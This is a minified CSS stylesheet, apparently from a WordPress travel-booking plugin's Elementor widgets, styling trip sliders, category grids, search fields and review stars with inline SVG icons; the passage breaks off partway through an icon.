.wpte-trip-list-wrapper.wpte-trip-slider .slick-list{margin-right:-30px;padding:15px 0}.wpte-elementor-widget .wpte-trip-list-wrapper.wpte-trip-slider[class*=columns-] .wpte-trip-single,.wpte-elementor-widget .wpte-trip-list-wrapper.wpte-trip-slider[class*=columns-] .wpte-trip-category{margin-right:30px}.wpte-elementor-widget .wpte-trip-list-wrapper.wpte-trip-slider .wpte-trip-single,.wpte-elementor-widget .wpte-trip-list-wrapper.wpte-trip-slider .wpte-trip-category{margin-right:30px}.wpte-elementor-widget .wpte-trip-list-wrapper.wpte-trip-slider .slick-arrow{font-size:0;line-height:0;width:56px;height:56px;background-size:17.97px 31.27px;background-position:center;background-repeat:no-repeat;border:none;background-color:rgba(0,0,0,0);position:absolute;top:50%;transform:translateY(-50%);cursor:pointer}.wpte-elementor-widget .wpte-trip-list-wrapper.wpte-trip-slider .slick-arrow.slick-prev{background-image:url("data:image/svg+xml,%3Csvg width=%2719%27 height=%2732%27 viewBox=%270 0 19 32%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M0.833789 17.8665L14.1338 30.9331C15.0671 31.8665 16.4671 31.8665 17.4005 30.9331C18.3338 29.9998 18.3338 28.5998 17.4005 27.6665L5.96712 15.9998L17.4005 4.33312C18.3338 3.39979 18.3338 1.99979 17.4005 1.06645C16.9338 0.599788 16.4671 0.366455 15.7671 0.366455C15.0671 0.366455 14.6005 0.599788 14.1338 1.06645L0.833789 14.1331C-0.0995442 15.2998 -0.0995442 16.6998 0.833789 17.8665C0.833789 17.6331 0.833789 17.6331 0.833789 17.8665Z%27 fill=%27%23061626%27 fill-opacity=%270.5%27/%3E%3C/svg%3E%0A");left:-88px}.wpte-elementor-widget .wpte-trip-list-wrapper.wpte-trip-slider .slick-arrow.slick-next{background-image:url("data:image/svg+xml,%3Csvg width=%2719%27 height=%2732%27 viewBox=%270 0 19 32%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M18.1662 14.1335L4.86621 1.06688C3.93288 0.133546 2.53287 0.133546 1.59954 1.06688C0.666208 2.00021 0.666208 3.40021 1.59954 4.33355L13.0329 16.0002L1.59954 27.6669C0.66621 28.6002 0.66621 30.0002 1.59954 30.9335C2.06621 31.4002 2.53288 31.6335 3.23288 31.6335C3.93288 31.6335 4.39954 31.4002 4.86621 30.9335L18.1662 17.8669C19.0995 16.7002 19.0995 15.3002 18.1662 14.1335C18.1662 14.3669 18.1662 14.3669 18.1662 14.1335Z%27 fill=%27%23061626%27 fill-opacity=%270.5%27/%3E%3C/svg%3E%0A");right:-88px}@media(min-width: 992px){.wpte-elementor-widget .widget .category-list .category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti{padding-right:8px;max-width:unset}.wpte-elementor-widget .widget .category-list .category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-budget{padding-left:8px}.wpte-elementor-widget .widget .category-trips-single .category-trips-single-inner-wrap .price-holder .actual-price{font-size:24px}}.wpte-elementor-widget .wte-d-flex.category-grid{flex-flow:row wrap}.wpte-elementor-widget .wpte-trip-review-stars{display:inline-flex}.wpte-elementor-widget .wpte-trip-review-stars .stars-group-wrapper{margin-right:0}.wpte-elementor-widget .wpte-trip-review-stars .stars-group-wrapper+.wpte-trip-review-count{margin-left:8px}.wpte-elementor-widget .wpte-trip-single .wpte-trip-meta-list,.wpte-elementor-widget .category-trips-single .wpte-trip-meta-list{--meta-spacing: 16px;display:block;margin:calc(-1*var(--meta-spacing)/2)}.wpte-elementor-widget .wpte-trip-single .wpte-trip-meta-list .wpte-trip-meta,.wpte-elementor-widget .category-trips-single .wpte-trip-meta-list .wpte-trip-meta{margin:calc(var(--meta-spacing)/2) !important;display:inline-block}.wpte-elementor-widget .wpte-trip-single .wpte-trip-meta-list.wpte-dir-vertical .wpte-trip-meta,.wpte-elementor-widget .category-trips-single .wpte-trip-meta-list.wpte-dir-vertical .wpte-trip-meta{width:100%}.wpte-elementor-widget .wpte-trip-single .wpte-trip-meta i,.wpte-elementor-widget .category-trips-single .wpte-trip-meta i{height:inherit !important;line-height:inherit !important;width:1em !important;flex:0 0 1em !important;display:inline !important}.wpte-elementor-widget .wpte-trip-single .wpte-trip-meta i svg,.wpte-elementor-widget .category-trips-single .wpte-trip-meta i svg{width:1em !important;height:1em !important}.wpte-elementor-widget .wpte-trip-single .wpte-trip-meta a,.wpte-elementor-widget .category-trips-single .wpte-trip-meta a{font-size:inherit !important;line-height:inherit !important}.wpte-elementor-widget .wpte-trip-single.wpte-layout-2 .wpte-trip-img-overlay .wpte-trip-meta,.wpte-elementor-widget .category-trips-single.wpte-layout-2 .wpte-trip-img-overlay .wpte-trip-meta{color:#fff}.wpte-elementor-widget .wpte-trip-single.wpte-layout-2 .wpte-trip-img-overlay .wpte-trip-meta [class*=wpte-icon-],.wpte-elementor-widget .category-trips-single.wpte-layout-2 .wpte-trip-img-overlay .wpte-trip-meta [class*=wpte-icon-]{color:#fff}.wpte-elementor-widget .wpte-trip-single .wpte-trip-price-wrap del,.wpte-elementor-widget .category-trips-single .wpte-trip-price-wrap del{opacity:1}.wpte-elementor-widget .wpte-trip-single .discount-text-wrap::before,.wpte-elementor-widget .category-trips-single .discount-text-wrap::before{background-color:rgba(0,0,0,.2)}.wpte-elementor-widget .wpte-trip-single .discount-text-wrap::after,.wpte-elementor-widget .category-trips-single .discount-text-wrap::after{height:5px;border-top-left-radius:3px}.wpte-elementor-widget .wpte-trip-single .wpte-trip-review-stars .wpte-trip-review-count,.wpte-elementor-widget .category-trips-single .wpte-trip-review-stars .wpte-trip-review-count{opacity:1}.wpte-elementor-widget .wpte-trip-single.wpte-layout-2 .wpte-trip-details-wrap .wpte-trip-meta-list,.wpte-elementor-widget .wpte-trip-single.wpte-layout-5 .wpte-trip-details-wrap .wpte-trip-meta-list,.wpte-elementor-widget .category-trips-single.wpte-layout-2 .wpte-trip-details-wrap .wpte-trip-meta-list,.wpte-elementor-widget .category-trips-single.wpte-layout-5 .wpte-trip-details-wrap .wpte-trip-meta-list{display:flex;flex-direction:column}.wpte-elementor-widget .wpte-trip-single.wpte-layout-2 .wpte-trip-details-wrap .wpte-trip-budget-wrap,.wpte-elementor-widget .wpte-trip-single.wpte-layout-5 .wpte-trip-details-wrap .wpte-trip-budget-wrap,.wpte-elementor-widget .category-trips-single.wpte-layout-2 .wpte-trip-details-wrap .wpte-trip-budget-wrap,.wpte-elementor-widget .category-trips-single.wpte-layout-5 .wpte-trip-details-wrap .wpte-trip-budget-wrap{flex-wrap:nowrap}.wpte-elementor-widget .wpte-trip-single.wpte-layout-4 .wpte-trip-budget-wrap .wpte-trip-price-wrap,.wpte-elementor-widget .category-trips-single.wpte-layout-4 .wpte-trip-budget-wrap .wpte-trip-price-wrap{text-align:left}.wpte-elementor-widget .wpte-trip-single.wpte-layout-4 .wpte-trip_meta-container,.wpte-elementor-widget .wpte-trip-single.style-3 .wpte-trip_meta-container,.wpte-elementor-widget .category-trips-single.wpte-layout-4 .wpte-trip_meta-container,.wpte-elementor-widget .category-trips-single.style-3 .wpte-trip_meta-container{flex:1}.wpte-elementor-widget .wpte-trip-single .align-items-end,.wpte-elementor-widget .category-trips-single .align-items-end{align-items:flex-end}.wpte-elementor-widget .wpte-trip-single .wpte-trip-btn-wrap .wpte-trip-explore-btn,.wpte-elementor-widget .category-trips-single .wpte-trip-btn-wrap .wpte-trip-explore-btn{transition:all .3s ease}.wpte-elementor-widget .wpte-trip-single .wpte-trip-image-wrap figure.overlay a::before,.wpte-elementor-widget .category-trips-single .wpte-trip-image-wrap figure.overlay a::before{background:linear-gradient(to bottom, transparent, rgba(6, 22, 38, 0.7))}.wpte-elementor-widget .wpte-trip-single .wpte-trip-budget-wrap,.wpte-elementor-widget .category-trips-single .wpte-trip-budget-wrap{border-top:1px solid rgba(6,22,38,.1019607843)}.wpte-elementor-widget .wpte-trip-single .wpte-trip-header-wrap,.wpte-elementor-widget .category-trips-single .wpte-trip-header-wrap{margin:0 !important}.wpte-elementor-widget .wpte-trip-single .wpte-trip-header-wrap .wpte-trip-destination,.wpte-elementor-widget .category-trips-single .wpte-trip-header-wrap .wpte-trip-destination{margin-bottom:0}.wpte-elementor-widget .wpte-trip-single .wpte-trip-header-wrap .wpte-trip-title,.wpte-elementor-widget .category-trips-single .wpte-trip-header-wrap .wpte-trip-title{margin:0 0 12px}.wpte-elementor-widget .wte-d-flex.category-grid .category-trips-single{padding:0 !important}.wpte-elementor-widget .category-trips-single{display:flex}.wpte-elementor-widget .category-trips-single .category-trips-single-inner-wrap{width:100%}.wpte-elementor-widget .category-trips-single .category-trips-single-inner-wrap .category-trip-content-wrap .category-trip-prc-title-wrap{display:block}.wpte-elementor-widget .category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-prc-wrap{margin-top:-12px;margin-bottom:-12px}.wpte-elementor-widget .category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-prc-wrap>*{margin:12px 0}.wpte-elementor-widget .category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-prc-wrap+.category-trip-desc{padding-top:24px}.wpte-elementor-widget .category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti>[class*=category-trip-] span,.wpte-elementor-widget .category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti>[class*=category-trip-] a{color:inherit}.wpte-elementor-widget .category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desc p{font-size:inherit}.wpte-elementor-widget .category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .button{opacity:1}.wpte-elementor-widget .category-trips-single .category-trips-single-inner-wrap .category-trip-aval-time{margin-top:32px}.wpte-elementor-widget .category-trips-single .category-trips-single-inner-wrap .category-feat-ribbon .category-feat-ribbon-txt::before{content:"";background:none;background-color:currentColor;-webkit-mask:url("data:image/svg+xml,%3Csvg width=%2715%27 height=%2710%27 viewBox=%270 0 15 10%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M13.8504 2.12308C13.685 1.98191 13.4516 1.95216 13.256 2.04737L10.2634 3.50424L7.45544 0.266688C7.35159 0.146922 7.20084 0.078125 7.0423 0.078125C6.88376 0.078125 6.73305 0.146922 6.62917 0.266688L3.82118 3.50421L0.828573 2.04734C0.632983 1.95216 0.399632 1.98188 0.234202 2.12305C0.0687721 2.26423 0.00270963 2.49004 0.0659557 2.69812L2.14408 9.53406C2.21411 9.76443 2.42654 9.92188 2.6673 9.92188H11.4173C11.658 9.92188 11.8705 9.76443 11.9405 9.53409L14.0186 2.69815C14.0819 2.49006 14.0158 2.26426 13.8504 2.12308ZM11.0119 8.82812H3.07262L1.47708 3.57955L3.71987 4.67141C3.94256 4.7798 4.21015 4.72506 4.37238 4.53803L7.0423 1.45967L9.71226 4.53803C9.87446 4.72509 10.1421 4.77977 10.3647 4.67141L12.6075 3.57955L11.0119 8.82812Z%27 fill=%27%238C6B2B%27/%3E%3C/svg%3E%0A");mask:url("data:image/svg+xml,%3Csvg width=%2715%27 height=%2710%27 viewBox=%270 0 15 10%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M13.8504 2.12308C13.685 1.98191 13.4516 1.95216 13.256 2.04737L10.2634 3.50424L7.45544 0.266688C7.35159 0.146922 7.20084 0.078125 7.0423 0.078125C6.88376 0.078125 6.73305 0.146922 6.62917 0.266688L3.82118 3.50421L0.828573 2.04734C0.632983 1.95216 0.399632 1.98188 0.234202 2.12305C0.0687721 2.26423 0.00270963 2.49004 0.0659557 2.69812L2.14408 9.53406C2.21411 9.76443 2.42654 9.92188 2.6673 9.92188H11.4173C11.658 9.92188 11.8705 9.76443 11.9405 9.53409L14.0186 2.69815C14.0819 2.49006 14.0158 2.26426 13.8504 2.12308ZM11.0119 8.82812H3.07262L1.47708 3.57955L3.71987 4.67141C3.94256 4.7798 4.21015 4.72506 4.37238 4.53803L7.0423 1.45967L9.71226 4.53803C9.87446 4.72509 10.1421 4.77977 10.3647 4.67141L12.6075 3.57955L11.0119 8.82812Z%27 fill=%27%238C6B2B%27/%3E%3C/svg%3E%0A");-webkit-mask-size:100% auto;mask-size:100% auto;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat}.wpte-elementor-widget .category-trips-single .category-trips-single-inner-wrap .price-holder .striked-price{opacity:1}.wpte-elementor-widget .wpte-trip-category .wpte-trip-category-title{margin:0;display:inline-flex;align-items:center}.wpte-elementor-widget .wpte-trip-category .wpte-trip-category-title::after{content:none !important}.wpte-elementor-widget .wpte-trip-category .wpte-trip-category-title .trip-count{margin-right:8px}.wpte-elementor-widget .wpte-trip-category .wpte-trip-category-title .wpte-icon{vertical-align:middle;transition:all .3s ease}.wpte-elementor-widget .wpte-trip-category .wpte-trip-category-title .wpte-icon img,.wpte-elementor-widget .wpte-trip-category .wpte-trip-category-title .wpte-icon svg{width:1em;height:auto;fill:currentColor;vertical-align:middle}.wpte-elementor-widget .wpte-trip-category .wpte-trip-category-title .wpte-icon img path,.wpte-elementor-widget .wpte-trip-category .wpte-trip-category-title .wpte-icon svg path{fill:currentColor}.wpte-elementor-widget .wpte-trip-category .wpte-trip-category-title a:hover~.wpte-icon{transform:translateX(5px)}.wpte-elementor-widget .wpte-trip-category .trip-count{display:inline-block;vertical-align:middle}.wpte-elementor-widget .wpte-trip-category:hover .wpte-trip-category-overlay{visibility:hidden;opacity:0}.wpte-elementor-widget .wpte-trip-category:hover .thumbnail img{transform:scale(1)}.wpte-elementor-widget .wpte-trip-category .wpte-trip-category-img-wrap:hover .wpte-trip-category-overlay{visibility:visible;opacity:1}.wpte-elementor-widget .wpte-trip-category .wpte-trip-category-img-wrap:hover .thumbnail img{transform:scale(1.1)}.wpte-elementor-widget .category-grid .category-trips-single .category-trips-single-inner-wrap .category-trip-title{font-size:20px}.wpte-elementor-widget .category-slider,.wpte-elementor-widget .category-slider:not(.full-width){margin:0}.wpte-elementor-widget .category-slider .wpte-swiper,.wpte-elementor-widget .category-slider:not(.full-width) .wpte-swiper{width:100%}.wpte-elementor-widget .category-slider .wpte-swiper-navigation .wpte-swiper-button-prev::before,.wpte-elementor-widget .category-slider:not(.full-width) .wpte-swiper-navigation .wpte-swiper-button-prev::before{-webkit-mask:url("data:image/svg+xml,%3Csvg width=%2719%27 height=%2732%27 viewBox=%270 0 19 32%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M0.833789 17.8665L14.1338 30.9331C15.0671 31.8665 16.4671 31.8665 17.4005 30.9331C18.3338 29.9998 18.3338 28.5998 17.4005 27.6665L5.96712 15.9998L17.4005 4.33312C18.3338 3.39979 18.3338 1.99979 17.4005 1.06645C16.9338 0.599788 16.4671 0.366455 15.7671 0.366455C15.0671 0.366455 14.6005 0.599788 14.1338 1.06645L0.833789 14.1331C-0.0995442 15.2998 -0.0995442 16.6998 0.833789 17.8665C0.833789 17.6331 0.833789 17.6331 0.833789 17.8665Z%27 fill=%27currentColor%27/%3E%3C/svg%3E%0A");mask:url("data:image/svg+xml,%3Csvg width=%2719%27 height=%2732%27 viewBox=%270 0 19 32%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M0.833789 17.8665L14.1338 30.9331C15.0671 31.8665 16.4671 31.8665 17.4005 30.9331C18.3338 29.9998 18.3338 28.5998 17.4005 27.6665L5.96712 15.9998L17.4005 4.33312C18.3338 3.39979 18.3338 1.99979 17.4005 1.06645C16.9338 0.599788 16.4671 0.366455 15.7671 0.366455C15.0671 0.366455 14.6005 0.599788 14.1338 1.06645L0.833789 14.1331C-0.0995442 15.2998 -0.0995442 16.6998 0.833789 17.8665C0.833789 17.6331 0.833789 17.6331 0.833789 17.8665Z%27 fill=%27currentColor%27/%3E%3C/svg%3E%0A")}.wpte-elementor-widget .category-slider .wpte-swiper-navigation .wpte-swiper-button-next::before,.wpte-elementor-widget .category-slider:not(.full-width) .wpte-swiper-navigation .wpte-swiper-button-next::before{-webkit-mask:url("data:image/svg+xml,%3Csvg width=%2719%27 height=%2732%27 viewBox=%270 0 19 32%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M18.1662 14.1335L4.86621 1.06688C3.93288 0.133546 2.53287 0.133546 1.59954 1.06688C0.666208 2.00021 0.666208 3.40021 1.59954 4.33355L13.0329 16.0002L1.59954 27.6669C0.66621 28.6002 0.66621 30.0002 1.59954 30.9335C2.06621 31.4002 2.53288 31.6335 3.23288 31.6335C3.93288 31.6335 4.39954 31.4002 4.86621 30.9335L18.1662 17.8669C19.0995 16.7002 19.0995 15.3002 18.1662 14.1335C18.1662 14.3669 18.1662 14.3669 18.1662 14.1335Z%27 fill=%27currentColor%27/%3E%3C/svg%3E%0A");mask:url("data:image/svg+xml,%3Csvg width=%2719%27 height=%2732%27 viewBox=%270 0 19 32%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M18.1662 14.1335L4.86621 1.06688C3.93288 0.133546 2.53287 0.133546 1.59954 1.06688C0.666208 2.00021 0.666208 3.40021 1.59954 4.33355L13.0329 16.0002L1.59954 27.6669C0.66621 28.6002 0.66621 30.0002 1.59954 30.9335C2.06621 31.4002 2.53288 31.6335 3.23288 31.6335C3.93288 31.6335 4.39954 31.4002 4.86621 30.9335L18.1662 17.8669C19.0995 16.7002 19.0995 15.3002 18.1662 14.1335C18.1662 14.3669 18.1662 14.3669 18.1662 14.1335Z%27 fill=%27currentColor%27/%3E%3C/svg%3E%0A")}.wpte-elementor-widget .category-slider .wpte-swiper-navigation .wpte-swiper-button-prev,.wpte-elementor-widget .category-slider .wpte-swiper-navigation .wpte-swiper-button-next,.wpte-elementor-widget .category-slider:not(.full-width) .wpte-swiper-navigation .wpte-swiper-button-prev,.wpte-elementor-widget .category-slider:not(.full-width) .wpte-swiper-navigation .wpte-swiper-button-next{line-height:1;background:none;mask:unset;-webkit-mask:unset;height:unset;width:unset !important;display:flex;justify-content:center;align-items:center;transition:all .3s ease}.wpte-elementor-widget .category-slider .wpte-swiper-navigation .wpte-swiper-button-prev svg,.wpte-elementor-widget .category-slider .wpte-swiper-navigation .wpte-swiper-button-prev img,.wpte-elementor-widget .category-slider .wpte-swiper-navigation .wpte-swiper-button-next svg,.wpte-elementor-widget .category-slider .wpte-swiper-navigation .wpte-swiper-button-next img,.wpte-elementor-widget .category-slider:not(.full-width) .wpte-swiper-navigation .wpte-swiper-button-prev svg,.wpte-elementor-widget .category-slider:not(.full-width) .wpte-swiper-navigation .wpte-swiper-button-prev img,.wpte-elementor-widget .category-slider:not(.full-width) .wpte-swiper-navigation .wpte-swiper-button-next svg,.wpte-elementor-widget .category-slider:not(.full-width) .wpte-swiper-navigation .wpte-swiper-button-next img{width:1em;height:1em}.wpte-elementor-widget .category-slider .wpte-swiper-navigation .wpte-swiper-button-prev::before,.wpte-elementor-widget .category-slider .wpte-swiper-navigation .wpte-swiper-button-next::before,.wpte-elementor-widget .category-slider:not(.full-width) .wpte-swiper-navigation .wpte-swiper-button-prev::before,.wpte-elementor-widget .category-slider:not(.full-width) .wpte-swiper-navigation .wpte-swiper-button-next::before{content:"";background-color:currentColor;width:1em;height:1em;display:inline-block;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:auto 100%;mask-size:auto 100%;-webkit-mask-position:center;mask-position:center;vertical-align:top}.wpte-elementor-widget .category-slider .wpte-swiper-navigation.custom-prev-arrow .wpte-swiper-button-prev::before,.wpte-elementor-widget .category-slider:not(.full-width) .wpte-swiper-navigation.custom-prev-arrow .wpte-swiper-button-prev::before{content:none}.wpte-elementor-widget .category-slider .wpte-swiper-navigation.custom-next-arrow .wpte-swiper-button-next::before,.wpte-elementor-widget .category-slider:not(.full-width) .wpte-swiper-navigation.custom-next-arrow .wpte-swiper-button-next::before{content:none}.wpte-elementor-widget .category-slider .wpte-swiper-pagination,.wpte-elementor-widget .category-slider:not(.full-width) .wpte-swiper-pagination{width:100%}.wpte-elementor-widget .category-slider .category-trips-single,.wpte-elementor-widget .category-slider .wpte-trip-single,.wpte-elementor-widget .category-slider:not(.full-width) .category-trips-single,.wpte-elementor-widget .category-slider:not(.full-width) .wpte-trip-single{margin:0}.wpte-elementor-widget .category-slider .wpte-trip-single,.wpte-elementor-widget .category-slider:not(.full-width) .wpte-trip-single{height:100%}.wpte-elementor-widget .category-slider .swiper-slide,.wpte-elementor-widget .category-slider:not(.full-width) .swiper-slide{height:auto}.wpte-elementor-widget .wpte-trip__search-fields{background:none !important;border:none !important}.wpte-elementor-widget .wpte-trip__search-fields .wpte-trip__search-submit{height:auto}.wpte-elementor-widget .wpte-trip__search-fields .icon svg,.wpte-elementor-widget .wpte-trip__search-fields .icon svg path{fill:currentColor}.wpte-elementor-widget .wpte-trip__search-fields .icon svg{width:1em;height:1em}.wpte-elementor-widget .wpte-trip__search-fields .wpte-trip__adv-field .icon{top:50% !important}.wpte-elementor-widget .wpte-trip__search-fields .wpte-trip__adv-field .wpte__input{background-color:rgba(0,0,0,0);min-height:100%;font-family:inherit;font-size:inherit;line-height:inherit;font-weight:inherit;letter-spacing:inherit;word-spacing:inherit;text-transform:inherit;font-style:inherit;text-decoration:inherit}.wpte-elementor-widget .wpte-trip__search-fields .wpte-trip__adv-field .wpte__input::placeholder{color:var(--input-color)}.wpte-elementor-widget .wpte-trip__search-fields .wpte-trip__adv-field .wpte__input::-webkit-input-placeholder{color:var(--input-color)}.wpte-elementor-widget .wpte-trip__search-fields .wpte-trip__adv-field .wpte__input::-ms-input-placeholder{color:var(--input-color)}.wpte-elementor-widget .wpte-trip__search-fields .wpte-trip__adv-field.wpte__select-field::after{top:50%;transform:translateY(-50%);content:"";width:10px;height:6px;background-color:#000;-webkit-mask:url("data:image/svg+xml,%3Csvg width=%2710%27 height=%276%27 viewBox=%270 0 10 6%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M9.7194 0.279313C9.54166 0.100415 9.30123 0 9.05062 0C8.80001 0 8.55958 0.100415 8.38184 0.279313L4.97628 3.67957L1.61816 0.279313C1.44042 0.100415 1.19999 0 0.94938 0C0.698767 0 0.458337 0.100415 0.280601 0.279313C0.191688 0.368606 0.121116 0.474841 0.0729554 0.59189C0.0247951 0.708939 0 0.834485 0 0.961285C0 1.08809 0.0247951 1.21363 0.0729554 1.33068C0.121116 1.44773 0.191688 1.55396 0.280601 1.64326L4.30276 5.71588C4.39095 5.80591 4.49587 5.87736 4.61147 5.92613C4.72706 5.97489 4.85105 6 4.97628 6C5.10151 6 5.2255 5.97489 5.3411 5.92613C5.4567 5.87736 5.56162 5.80591 5.64981 5.71588L9.7194 1.64326C9.80831 1.55396 9.87888 1.44773 9.92704 1.33068C9.9752 1.21363 10 1.08809 10 0.961285C10 0.834485 9.9752 0.708939 9.92704 0.59189C9.87888 0.474841 9.80831 0.368606 9.7194 0.279313Z%27 fill=%27black%27 fill-opacity=%270.8%27/%3E%3C/svg%3E%0A");mask:url("data:image/svg+xml,%3Csvg width=%2710%27 height=%276%27 viewBox=%270 0 10 6%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M9.7194 0.279313C9.54166 0.100415 9.30123 0 9.05062 0C8.80001 0 8.55958 0.100415 8.38184 0.279313L4.97628 3.67957L1.61816 0.279313C1.44042 0.100415 1.19999 0 0.94938 0C0.698767 0 0.458337 0.100415 0.280601 0.279313C0.191688 0.368606 0.121116 0.474841 0.0729554 0.59189C0.0247951 0.708939 0 0.834485 0 0.961285C0 1.08809 0.0247951 1.21363 0.0729554 1.33068C0.121116 1.44773 0.191688 1.55396 0.280601 1.64326L4.30276 5.71588C4.39095 5.80591 4.49587 5.87736 4.61147 5.92613C4.72706 5.97489 4.85105 6 4.97628 6C5.10151 6 5.2255 5.97489 5.3411 5.92613C5.4567 5.87736 5.56162 5.80591 5.64981 5.71588L9.7194 1.64326C9.80831 1.55396 9.87888 1.44773 9.92704 1.33068C9.9752 1.21363 10 1.08809 10 0.961285C10 0.834485 9.9752 0.708939 9.92704 0.59189C9.87888 0.474841 9.80831 0.368606 9.7194 0.279313Z%27 fill=%27black%27 fill-opacity=%270.8%27/%3E%3C/svg%3E%0A");-webkit-mask-size:100%;mask-size:100%;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;position:absolute;right:9px;transition:all .3s ease}.wpte-elementor-widget .wpte-trip__search-fields .wpte-trip__adv-field.wpte__select-field.options-open::after{transform:translateY(-50%) rotate(180deg)}.wpte-elementor-widget .wpte-trip__search-fields .wpte-trip__submit-field{display:flex}@media(min-width: 1367px){.wpte-elementor-widget .hide-xl{display:none !important}}@media(max-width: 1366px)and (min-width: 1025px){.wpte-elementor-widget .hide-lg{display:none !important}}@media(max-width: 1024px)and (min-width: 768px){.wpte-elementor-widget .hide-md{display:none !important}}@media(max-width: 767px){.wpte-elementor-widget .hide-sm{display:none !important}}.category-trips-single .featured-text-wrap .featured-text .featured-text,.wpte-trip-single:not(.style-3) .featured-text-wrap .featured-text{left:auto !important;right:100%}.category-trips-single .featured-text-wrap .featured-text .featured-text::before,.wpte-trip-single:not(.style-3) .featured-text-wrap .featured-text::before{margin-right:0;margin-left:-3px;right:auto;left:100%}.category-trips-single .featured-text-wrap .featured-text:hover .featured-text,.wpte-trip-single:not(.style-3) .featured-text-wrap:hover .featured-text{transform:translate(-8px, -50%) !important}.wte-elementor-new-control{display:inline-block;margin:0 6px;font-size:10px;font-weight:500;background:#93003c;color:#fff;padding:2px 5px}[class*=elementor-widget-wte-] h1,[class*=elementor-widget-wte-] h2,[class*=elementor-widget-wte-] h3,[class*=elementor-widget-wte-] h4,[class*=elementor-widget-wte-] h5,[class*=elementor-widget-wte-] h6{margin:0}.elementor-widget-wte-overview .highlight-list .list{margin:0}.elementor-widget-wte-trip-reviews .average-rating>.wpte-trip-review-stars{display:none}.elementor-widget-wte-trip-review-form .dropzone{background:none}.wpte-swiper .swiper-wrapper{height:unset}.wpte-swiper .swiper-wrapper .swiper-slide{overflow:visible}.wte-trip-search:before{content:"";display:block;width:28px;height:28px;margin:0 auto;background-image:url("data:image/svg+xml,%3Csvg width=%2728%27 height=%2728%27 viewBox=%270 0 28 28%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M25.6666 13.9999C25.6666 7.55642 20.4434 2.33325 13.9999 2.33325C7.55642 2.33325 2.33325 7.55642 2.33325 13.9999C2.33325 20.4434 7.55642 25.6666 13.9999 25.6666%27 stroke=%27%23525962%27 stroke-width=%271.5%27 stroke-linecap=%27round%27 stroke-linejoin=%27round%27/%3E%3Cpath d=%27M23.3333 6.64875C22.2424 6.72692 20.8459 7.15042 19.8776 8.40342C18.1276 10.6668 16.3788 10.8569 15.2121 10.1021C13.4621 8.97042 14.9333 7.13525 12.8799 6.13892C11.5418 5.48909 11.3551 3.72159 12.1006 2.33325M2.33325 12.8333C3.22342 13.6056 4.46825 14.3126 5.93709 14.3126C8.97042 14.3126 9.57709 14.8924 9.57709 17.2106C9.57709 19.5288 9.57709 19.5288 10.1838 21.2671C10.5781 22.3988 10.7158 23.5281 9.92942 24.4999M23.2154 23.2504L25.6666 25.6666M24.6259 19.8869C24.6253 20.5074 24.5025 21.1217 24.2645 21.6947C24.0264 22.2678 23.6779 22.7883 23.2387 23.2266C22.7995 23.665 22.2783 24.0125 21.7048 24.2494C21.1313 24.4863 20.5168 24.6079 19.8963 24.6073C19.2758 24.6079 18.6612 24.4863 18.0877 24.2494C17.5142 24.0125 16.993 23.665 16.5538 23.2266C16.1146 22.7883 15.7661 22.2678 15.528 21.6947C15.29 21.1217 15.1672 20.5074 15.1666 19.8869C15.1672 19.2664 15.29 18.6521 15.528 18.0791C15.7661 17.5061 16.1146 16.9855 16.5538 16.5472C16.993 16.1089 17.5142 15.7614 18.0877 15.5245C18.6612 15.2876 19.2758 15.166 19.8963 15.1666C20.5168 15.166 21.1313 15.2876 21.7048 15.5245C22.2783 15.7614 22.7995 16.1089 23.2387 16.5472C23.6779 16.9855 24.0264 17.5061 24.2645 18.0791C24.5025 18.6521 24.6253 19.2664 24.6259 19.8869Z%27 stroke=%27%23525962%27 stroke-width=%271.5%27 stroke-linecap=%27round%27 stroke-linejoin=%27round%27/%3E%3C/svg%3E%0A")}.wte-trips:before{content:"";display:block;width:28px;height:28px;margin:0 auto;background-image:url("data:image/svg+xml,%3Csvg width=%2728%27 height=%2728%27 viewBox=%270 0 28 28%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M11.1562 9.625V20.125C11.1562 20.299 11.0871 20.466 10.964 20.589C10.841 20.7121 10.674 20.7812 10.5 20.7812C10.326 20.7812 10.159 20.7121 10.036 20.589C9.91289 20.466 9.84375 20.299 9.84375 20.125V9.625C9.84375 9.45095 9.91289 9.28403 10.036 9.16096C10.159 9.03789 10.326 8.96875 10.5 8.96875C10.674 8.96875 10.841 9.03789 10.964 9.16096C11.0871 9.28403 11.1562 9.45095 11.1562 9.625ZM14 8.96875C13.826 8.96875 13.659 9.03789 13.536 9.16096C13.4129 9.28403 13.3438 9.45095 13.3438 9.625V20.125C13.3438 20.299 13.4129 20.466 13.536 20.589C13.659 20.7121 13.826 20.7812 14 20.7812C14.174 20.7812 14.341 20.7121 14.464 20.589C14.5871 20.466 14.6562 20.299 14.6562 20.125V9.625C14.6562 9.45095 14.5871 9.28403 14.464 